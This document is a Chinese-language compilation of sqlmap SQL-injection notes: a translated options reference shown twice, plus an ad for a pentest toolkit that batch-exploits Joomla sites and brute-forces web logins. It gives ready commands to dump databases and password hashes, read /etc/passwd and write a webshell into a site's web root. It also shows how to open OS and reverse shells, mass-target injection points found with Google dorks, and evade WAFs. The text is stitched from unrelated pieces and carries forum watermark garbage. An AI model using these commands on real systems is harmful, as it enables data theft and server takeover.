首先找需要网站的物理路径,其次需要有可写或可读权限。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件 (物理路径)

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件 (mssql xp_shell)

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

#示例:

sqlmap -r “c:\request.txt” -p id –dbms mysql –file-dest “e:\php\htdocs\dvwa\inc\include\1.php” –file-write “f:\webshell\1112.php”使用shell命令:

sqlmap -r “c:\tools\request.txt” -p id –dms mysql –os-shell

接下来指定网站可写目录:

“E:\php\htdocs\dvwa”#注:mysql不支持列目录,仅支持读取单个文件。sqlserver可以列目录,不能读写文件,但需要一个(xp_dirtree函数)

sqlmap详细命令:

- –is-dba 当前用户权限(是否为root权限)

- –dbs 所有数据库

- –current-db 网站当前数据库

- –users 所有数据库用户

- –current-user 当前数据库用户

- –random-agent 构造随机user-agent

- –passwords 数据库密码

- –proxy http://local:8080 –threads 10 (可以自定义线程加速) 代理

- –time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

——————————————————————————————————

Options(选项):

- –version 显示程序的版本号并退出

- -h, –help 显示此帮助消息并退出

- -v VERBOSE 详细级别:0-6(默认为1)

Target(目标):

以下至少需要设置其中一个选项,设置目标URL。

- -d DIRECT 直接连接到数据库。

- -u URL, –url=URL 目标URL。

- -l LIST 从Burp或WebScarab代理的日志中解析目标。

- -r REQUESTFILE 从一个文件中载入HTTP请求。

- -g GOOGLEDORK 处理Google dork的结果作为目标URL。

- -c CONFIGFILE 从INI配置文件中加载选项。

Request(请求):

这些选项可以用来指定如何连接到目标URL。

- –data=DATA 通过POST发送的数据字符串

- –cookie=COOKIE HTTP Cookie头

- –cookie-urlencode URL 编码生成的cookie注入

- –drop-set-cookie 忽略响应的Set – Cookie头信息

- –user-agent=AGENT 指定 HTTP User – Agent头

- –random-agent 使用随机选定的HTTP User – Agent头

- –referer=REFERER 指定 HTTP Referer头

- –headers=HEADERS 换行分开,加入其他的HTTP头

- –auth-type=ATYPE HTTP身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)

- –auth-cred=ACRED HTTP身份验证凭据(用户名:密码)

- –auth-cert=ACERT HTTP认证证书(key_file,cert_file)

- –proxy=PROXY 使用HTTP代理连接到目标URL

- –proxy-cred=PCRED HTTP代理身份验证凭据(用户名:密码)

- –ignore-proxy 忽略系统默认的HTTP代理

- –delay=DELAY 在每个HTTP请求之间的延迟时间,单位为秒

- –timeout=TIMEOUT 等待连接超时的时间(默认为30秒)

- –retries=RETRIES 连接超时后重新连接的时间(默认3)

- –scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式

- –safe-url=SAFURL 在测试过程中经常访问的url地址

- –safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL

Enumeration(枚举):

这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行

您自己的SQL语句。- -b, –banner 检索数据库管理系统的标识

- –current-user 检索数据库管理系统当前用户

- –current-db 检索数据库管理系统当前数据库

- –is-dba 检测DBMS当前用户是否DBA

- –users 枚举数据库管理系统用户

- –passwords 枚举数据库管理系统用户密码哈希

- –privileges 枚举数据库管理系统用户的权限

- –roles 枚举数据库管理系统用户的角色

- –dbs 枚举数据库管理系统数据库

- -D DBname 要进行枚举的指定数据库名

- -T TBLname 要进行枚举的指定数据库表(如:-T tablename –columns)

- –tables 枚举的DBMS数据库中的表

- –columns 枚举DBMS数据库表列

- –dump 转储数据库管理系统的数据库中的表项

- –dump-all 转储所有的DBMS数据库表中的条目

- –search 搜索列(S),表(S)和/或数据库名称(S)

- -C COL 要进行枚举的数据库列

- -U USER 用来进行枚举的数据库用户

- –exclude-sysdbs 枚举表时排除系统数据库

- –start=LIMITSTART 第一个查询输出进入检索

- –stop=LIMITSTOP 最后查询的输出进入检索

- –first=FIRSTCHAR 第一个查询输出字的字符检索

- –last=LASTCHAR 最后查询的输出字字符检索

- –sql-query=QUERY 要执行的SQL语句

- –sql-shell 提示交互式SQL的shell

Optimization(优化):

这些选项可用于优化SqlMap的性能。

- -o 开启所有优化开关

- –predict-output 预测常见的查询输出

- –keep-alive 使用持久的HTTP(S)连接

- –null-connection 从没有实际的HTTP响应体中检索页面长度

- –threads=THREADS 最大的HTTP(S)请求并发量(默认为1)

Injection(注入):

这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads和可选篡改脚本。

- -p TESTPARAMETER 可测试的参数(S)

- –dbms=DBMS 强制后端的DBMS为此值

- –os=OS 强制后端的DBMS操作系统为这个值

- –prefix=PREFIX 注入payload字符串前缀

- –suffix=SUFFIX 注入payload字符串后缀

- –tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Detection(检测):

这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容。

- –level=LEVEL 执行测试的等级(1-5,默认为1)

- –risk=RISK 执行测试的风险(0-3,默认为1)

- –string=STRING 查询时有效时在页面匹配字符串

- –regexp=REGEXP 查询时有效时在页面匹配正则表达式

- –text-only 仅基于在文本内容比较网页

Techniques(技巧):

这些选项可用于调整具体的SQL注入测试。

- –technique=TECH SQL注入技术测试(默认BEUST)

- –time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

- –union-cols=UCOLS 定列范围用于测试UNION查询注入

- –union-char=UCHAR 用于暴力猜解列数的字符

Fingerprint(指纹):

- -f, –fingerprint 执行检查广泛的DBMS版本指纹

Brute force(蛮力):

这些选项可以被用来运行蛮力检查。

- –common-tables 检查存在共同表

- –common-columns 检查存在共同列

User-defined function injection(用户自定义函数注入):

这些选项可以用来创建用户自定义函数。–udf-inject 注入用户自定义函数

–shared-lib=SHLIB 共享库的本地路径File system access(访问文件系统):

这些选项可以被用来访问后端数据库管理系统的底层文件系统。

- –file-read=RFILE 从后端的数据库管理系统文件系统读取文件

- –file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

- –file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Operating system access(操作系统访问):

这些选项可以用于访问后端数据库管理系统的底层操作系统。

- –os-cmd=OSCMD 执行操作系统命令

- –os-shell 交互式的操作系统的shell

- –os-pwn 获取一个OOB shell,meterpreter或VNC

- –os-smbrelay 一键获取一个OOB shell,meterpreter或VNC

- –os-bof 存储过程缓冲区溢出利用

- –priv-esc 数据库进程用户权限提升

- –msf-path=MSFPATH Metasploit Framework本地的安装路径

- –tmp-path=TMPPATH 远程临时文件目录的绝对路径

Windows注册表访问:

这些选项可以被用来访问后端数据库管理系统Windows注册表。

- –reg-read 读一个Windows注册表项值

- –reg-add 写一个Windows注册表项值数据

- –reg-del 删除Windows注册表键值

- –reg-key=REGKEY Windows注册表键

- –reg-value=REGVAL Windows注册表项值

- –reg-data=REGDATA Windows注册表键值数据

- –reg-type=REGTYPE Windows注册表项值类型

这些选项可以用来设置一些一般的工作参数。

- -t TRAFFICFILE 记录所有HTTP流量到一个文本文件中

- -s SESSIONFILE 保存和恢复检索会话文件的所有数据

- –flush-session 刷新当前目标的会话文件

- –fresh-queries 忽略在会话文件中存储的查询结果

- –eta 显示每个输出的预计到达时间

- –update 更新SqlMap

- –save file保存选项到INI配置文件

- –batch 从不询问用户输入,使用所有默认配置。

Miscellaneous(杂项):

- –beep 发现SQL注入时提醒

- –check-payload IDS对注入payloads的检测测试

- –cleanup SqlMap具体的UDF和表清理DBMS

- –forms 对目标URL的解析和测试形式

- –gpage=GOOGLEPAGE 从指定的页码使用谷歌dork结果

- –page-rank Google dork结果显示网页排名(PR)

- –parse-errors 从响应页面解析数据库管理系统的错误消息

- –replicate 复制转储的数据到一个sqlite3数据库

- –tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址

- –wizard 给初级用户的简单向导界面

红树林渗透测试小工具v1.1.1 安全工具

免责申明:

请使用者注意使用环境并遵守国家相关法律法规!

由于使用不当造成的后果本作者不承担任何责任!

----------------------------------------------------------------------------

/*

渗透测试中免不了一些小工具,网上也有许多,但有些不是失效就是操作繁琐。

然后自己琢磨了几个小工具集成一起,界面有点随便,后期会慢慢的进行更改、增加一些功能。T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security0 C7 L% M9 Y/ o& L9 M" I

T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security2 ?( ?; J3 P: j

会持续更新本程序,有任何问题、BUG、建议烦请联系:[email protected]

*/T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security+ ]6 K- u) ~8 C7 Q3 W: P5 C

2015-09-18

* 搜索引擎抓取:调用本机IE8浏览器通过搜索引擎抓取连接,暂时仅支持IE8。

* C段 旁注查询:同服域名查询/C段查询/自定义IP段查询。 - 低调求发展$ Y) Y* u/ Y2 G( Q$ o- D

* 子域名爆破:渗透测试中能快速定位测试目标的子域信息,可进行多级域名爆破,功能简单,以后慢慢增加DNS、Whois、子域查询功能。 - 专注网络安全- \% N& S& w8 ^# b0 t

* Http Form、Http Basic万能暴力破解:主要针对无防火墙,无验证码等防护。进行post提交方式猜解用户密码。T00ls.Net - 低调求发展 - 技术无止境 - Focus On Network Security0 n. A9 [. ?5 g; n7 q; d" T

2015-11-04

* 搜索引擎抓取:更新了支持环境,支持IE8、IE9、IE10、IE11。搜索引擎批量检测最新Joomla3.2-3.4.4漏洞。0 [- v! w" q' S" e* K

* Joomla EXP利用工具:结合搜索引擎对Joomla进行注射检测。

2015-11-06

* 增加导入功能,对Joomla进行批量检测。

链接:http://pan.baidu.com/s/1ntAeHXR 密码:cm58

笔记:SQLMAP常用参数讲解 渗透测试

sqlmap -u “http://url/news?id=1″ –dbms “Mysql” –users # dbms 指定数据库类型

sqlmap -u “http://url/news?id=1″ –users #列数据库用户

sqlmap -u “http://url/news?id=1″ –dbs#列数据库

sqlmap -u “http://url/news?id=1″ –passwords #数据库用户密码

sqlmap -u “http://url/news?id=1″ –passwords-U root -v 0 #列出指定用户 数据库密码

sqlmap -u “http://url/news?id=1″ –dump -C “password,user,id” -T “tablename”-D “db_name”

–start 1 –stop 20 #列出指定字段,列出20 条

sqlmap -u “http://url/news?id=1″ –dump-all -v 0 #列出所有数据库所有表

sqlmap -u “http://url/news?id=1″ –privileges #查看权限

sqlmap -u “http://url/news?id=1″ –privileges -U root #查看指定用户权限sqlmap -u “http://url/news?id=1″ –is-dba -v 1 #是否是数据库管理员sqlmap -u “http://url/news?id=1″ –roles #枚举数据库用户角色

sqlmap -u “http://url/news?id=1″ –udf-inject #导入用户自定义函数(获取 系统权限!)

sqlmap -u “http://url/news?id=1″ –dump-all –exclude-sysdbs -v 0 #列 出当前库所有表

sqlmap -u “http://url/news?id=1″ –union-cols #union 查询表记录

sqlmap -u “http://url/news?id=1″ –cookie “COOKIE_VALUE”#cookie注入

sqlmap -u “http://url/news?id=1″ -b #获取banner信息

sqlmap -u “http://url/news?id=1″ –data “id=3″#post注入

sqlmap -u “http://url/news?id=1″ -v 1 -f #指纹判别数据库类型

sqlmap -u “http://url/news?id=1″ –proxy“http://127.0.0.1:8118” #代理注 入

sqlmap -u “http://url/news?id=1″ –string”STRING_ON_TRUE_PAGE”# 指 定关键词

sqlmap -u “http://url/news?id=1″ –sql-shell #执行指定sql命令

sqlmap -u “http://url/news?id=1″ –file /etc/passwd

sqlmap -u “http://url/news?id=1″ –os-cmd=whoami #执行系统命令

sqlmap -u “http://url/news?id=1″ –os-shell #系统交互shell sqlmap -u “http://url/news?id=1″ –os-pwn #反弹shell

sqlmap -u “http://url/news?id=1″ –reg-read #读取win系统注册表

sqlmap -u “http://url/news?id=1″ –dbs-o “sqlmap.log”#保存进度

sqlmap -u “http://url/news?id=1″ –dbs -o “sqlmap.log” –resume #恢复 已保存进度

***********高级用法*************

-p name 多个参数如index.php?n_id=1&name=2&data=2020 我们想指定name参数进行注入

sqlmap -g “google语法” –dump-all –batch #google搜索注入点自动 跑出 所有字段 需保证google.com能正常访问

–technique 测试指定注入类型\使用的技术

不加参数默认测试所有注入技术

• B: 基于布尔的SQL 盲注

• E: 基于显错sql 注入

• U: 基于UNION 注入

• S: 叠层sql 注入

• T: 基于时间盲注

–tamper 通过编码绕过WEB 防火墙(WAF)Sqlmap 默认用char()

–tamper 插件所在目录

\sqlmap-dev\tamper

sqlmap -u “http:// www.2cto.com /news?id=1″ –smart –level 3 –users –smart 智 能

level 执行测试等级 攻击实例:

Sqlmap -u “http://url/news?id=1&Submit=Submit”

–cookie=”PHPSESSID=41aa833e6d0d

28f489ff1ab5a7531406″ –string=”Surname” –dbms=mysql –user

–password

参考文档:http://sqlmap.sourceforge.net/doc/README.html

***********安装最新版本*************

ubuntu 通过apt-get install 安装的sqlmap版本为0.6 我们通过svn 来安装 为 最新1.0版

sudo svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev

安装的位置为:/home/当前用户/sqlmap-dev/sqlmap.py 直接执行/home/当前用户/sqlmap-dev/sqlmap.py –version 这样很不方便 我们可以设置.bashrc 文件

sudo vim /home/当前用户/.bashrc

#任意位置加上:

alias sqlmap=’python /home/seclab/sqlmap-dev/sqlmap.py’ 该环境变量只对当前用户有效

如果想对所有用户有效 可设置全局 编辑下面的文件

vim /etc/profile

同样加上:

alias sqlmap=’python /home/seclab/sqlmap-dev/sqlmap.py’ 重启生效

******************windows 7 (x64) sqlmap install (SVN)************

http://www.python.org/getit/ 安装python

http://www.sliksvn.com/en/download 安装windows svn client

svn checkout https://svn.sqlmap.org/sqlmap/trunk/sqlmap sqlmap-dev

安装sqlmap

*修改环境变量

–version 显示程序的版本号并退出

-h, –help 显示此帮助消息并退出

-v VERBOSE 详细级别:0-6(默认为1)

Target(目标): 以下至少需要设置其中一个选项,设置目标URL。

-d DIRECT 直接连接到数据库。

-u URL, –url=URL 目标URL。

-l LIST 从Burp 或WebScarab 代理的日志中解析目标。

-r REQUESTFILE 从一个文件中载入HTTP 请求。

-g GOOGLEDORK 处理Google dork 的结果作为目标URL。

-c CONFIGFILE 从INI 配置文件中加载选项。

Request(请求)::

这些选项可以用来指定如何连接到目标URL。

–data=DATA 通过POST 发送的数据字符串

–cookie=COOKIE HTTP Cookie 头

–cookie-urlencode URL 编码生成的cookie 注入

–drop-set-cookie 忽略响应的Set –Cookie 头信息

–user-agent=AGENT 指定 HTTP User –Agent 头

–random-agent 使用随机选定的HTTP User –Agent 头

–referer=REFERER 指定 HTTP Referer 头

–headers=HEADERS 换行分开,加入其他的HTTP 头

–auth-type=ATYPE HTTP 身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)

–auth-cred=ACRED HTTP 身份验证凭据(用户名:密码)

–auth-cert=ACERT HTTP 认证证书(key_file,cert_file)

–proxy=PROXY 使用HTTP 代理连接到目标URL

–proxy-cred=PCRED HTTP 代理身份验证凭据(用户名:密码)

–ignore-proxy 忽略系统默认的HTTP 代理

–delay=DELAY 在每个HTTP 请求之间的延迟时间,单位为秒

–timeout=TIMEOUT 等待连接超时的时间(默认为30 秒)

–retries=RETRIES 连接超时后重新连接的时间(默认3)

–scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式

–safe-url=SAFURL 在测试过程中经常访问的url 地址

–safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL

Optimization(优化): 这些选项可用于优化SqlMap 的性能。

-o 开启所有优化开关

–predict-output 预测常见的查询输出

–keep-alive 使用持久的HTTP(S)连接

–null-connection 从没有实际的HTTP 响应体中检索页面长度

–threads=THREADS 最大的HTTP(S)请求并发量(默认为1)

Injection(注入):

这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads 和可选篡改脚本。

-p TESTPARAMETER 可测试的参数(S)

–dbms=DBMS 强制后端的DBMS 为此值

–os=OS 强制后端的DBMS 操作系统为这个值

–prefix=PREFIX 注入payload 字符串前缀

–suffix=SUFFIX 注入 payload 字符串后缀

–tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Detection(检测):

这些选项可以用来指定在SQL 盲注时如何解析和比较HTTP 响应页面的内容。

–level=LEVEL 执行测试的等级(1-5,默认为1)

–risk=RISK 执行测试的风险(0-3,默认为1)

–string=STRING 查询时有效时在页面匹配字符串

–regexp=REGEXP 查询时有效时在页面匹配正则表达式

–text-only 仅基于在文本内容比较网页

Techniques(技巧): 这些选项可用于调整具体的SQL 注入测试。

–technique=TECH SQL 注入技术测试(默认BEUST)

–tiime-sec=TIMESEC DBMS 响应的延迟时间(默认为5 秒)

–union-cols=UCOLS 定列范围用于测试UNION 查询注入

–union-char=UCHAR 用于暴力猜解列数的字符

Fingerprint(指纹):

-f, –fingerprint 执行检查广泛的DBMS 版本指纹

Enumeration(枚举):

这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行您自己 的SQL 语句。

-b, –banner 检索数据库管理系统的标识

–current-user 检索数据库管理系统当前用户

–current-db 检索数据库管理系统当前数据库

–is-dba 检测DBMS 当前用户是否DBA

–users 枚举数据库管理系统用户

–passwords 枚举数据库管理系统用户密码哈希

–privileges 枚举数据库管理系统用户的权限

–roles 枚举数据库管理系统用户的角色

–dbs 枚举数据库管理系统数据库

–tables 枚举的DBMS 数据库中的表

–columns 枚举DBMS 数据库表列

–dump 转储数据库管理系统的数据库中的表项

–dump-all 转储所有的DBMS 数据库表中的条目

–search 搜索列(S),表(S)和/或数据库名称(S)

-D DB 要进行枚举的数据库名

-T TBL 要进行枚举的数据库表

-C COL 要进行枚举的数据库列

-U USER 用来进行枚举的数据库用户

–exclude-sysdbs 枚举表时排除系统数据库

–start=LIMITSTART 第一个查询输出进入检索

–stop=LIMITSTOP 最后查询的输出进入检索

–first=FIRSTCHAR 第一个查询输出字的字符检索

–last=LASTCHAR 最后查询的输出字字符检索

–sql-query=QUERY 要执行的SQL 语句

–sql-shell 提示交互式SQL 的shell

Brute force(蛮力): 这些选项可以被用来运行蛮力检查。

–common-tables 检查存在共同表

–common-columns 检查存在共同列

User-defined function injection(用户自定义函数注入): 这些选项可以用来创建用户自定义函数。

–udf-inject 注入用户自定义函数

–shared-lib=SHLIB 共享库的本地路径

File system access(访问文件系统): 这些选项可以被用来访问后端数据库管理系统的底层文件系统。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Operating system access(操作系统访问): 这些选项可以用于访问后端数据库管理系统的底层操作系统。

–os-cmd=OSCMD 执行操作系统命令

–os-shell 交互式的操作系统的shell

–os-pwn 获取一个OOB shell,meterpreter 或VNC

–os-smbrelay 一键获取一个OOB shell,meterpreter 或VNC

–os-bof 存储过程缓冲区溢出利用

–priv-esc 数据库进程用户权限提升

–msf-path=MSFPATH Metasploit Framework 本地的安装路径

–tmp-path=TMPPATH 远程临时文件目录的绝对路径

Windows 注册表访问: 这些选项可以被用来访问后端数据库管理系统Windows 注册表。

–reg-read 读一个Windows 注册表项值

–reg-add 写一个Windows 注册表项值数据

–reg-del 删除Windows 注册表键值

–reg-key=REGKEY Windows 注册表键

–reg-value=REGVAL Windows 注册表项值

–reg-data=REGDATA Windows 注册表键值数据

–reg-type=REGTYPE Windows 注册表项值类型

General(一般): 这些选项可以用来设置一些一般的工作参数。

-t TRAFFICFILE 记录所有HTTP 流量到一个文本文件中

-s SESSIONFILE 保存和恢复检索会话文件的所有数据

–flush-session 刷新当前目标的会话文件

–fresh-queries 忽略在会话文件中存储的查询结果

–eta 显示每个输出的预计到达时间

–update 更新SqlMap

–save file 保存选项到INI 配置文件

–batch 从不询问用户输入,使用所有默认配置。

Miscellaneous(杂项):

–beep 发现SQL 注入时提醒

–check-payload IDS 对注入payloads 的检测测试

–cleanup SqlMap 具体的UDF 和表清理DBMS

–forms 对目标URL 的解析和测试形式

–gpage=GOOGLEPAGE 从指定的页码使用谷歌dork 结果

–page-rank Google dork 结果显示网页排名(PR)

–parse-errors 从响应页面解析数据库管理系统的错误消息

–replicate 复制转储的数据到一个sqlite3 数据库

–tor 使用默认的Tor(Vidalia/ Privoxy/ Polipo)代理地址

–wizard 给初级用户的简单向导界面